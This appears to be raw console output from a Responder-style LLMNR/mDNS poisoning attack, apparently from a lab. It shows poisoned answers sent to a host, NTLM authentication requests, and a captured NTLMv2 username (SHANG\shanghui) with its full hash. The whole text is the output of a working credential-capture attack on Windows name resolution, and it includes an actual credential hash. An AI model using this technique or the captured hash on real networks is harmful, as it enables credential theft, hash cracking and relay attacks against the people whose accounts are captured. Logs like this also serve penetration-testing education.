 [*] [LLMNR]  Poisoned answer sent to 192.168.111.1 for name bajtaupkfb
[*] [LLMNR]  Poisoned answer sent to 192.168.111.1 for name zndtaul
[*] [LLMNR]  Poisoned answer sent to 192.168.111.1 for name cbiqrgne
[*] [MDNS] Poisoned answer sent to 192.168.111.1   for name zndtaul.local
[*] [MDNS] Poisoned answer sent to 192.168.111.1   for name cbiqrgne.local
[*] [MDNS] Poisoned answer sent to 192.168.111.1   for name bajtaupkfb.local
[HTTP] Sending NTLM authentication request to 192.168.111.134
[HTTP] Sending NTLM authentication request to 192.168.111.134
[HTTP] Sending NTLM authentication request to 192.168.111.134
[HTTP] Sending NTLM authentication request to 192.168.111.147
[HTTP] GET request from: 192.168.111.147  URL: /
[HTTP] Host             : hackshang
[HTTP] NTLMv2 Client   : 192.168.111.147
[HTTP] NTLMv2 Username : SHANG\shanghui
[HTTP] NTLMv2 Hash     : shanghui::SHANG:1cb8e85cb6bd9190:B0D1EBAAF44605022F90
D4FBAF9A61:01010000000000005017797E65D1D601114DFF2B4D8EFACD0000000002000600530
D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D00620
E006C006F00630061006C000300280073006500720076006500720032003000300033002E00730
D0062002E006C006F00630061006C000500120073006D0062002E006C006F00630061006C00080
00030000000000000000000000000100000334CE5E8316A1538DC8D383970372B95B72662E1E3B
64BDF74E74D6A3E25E60A001000000000000000000000000000000000000900300048005400540
0002F006800610063006B007300680061006E0067002E007300680061006E0067002E0063006F0
D000000000000000000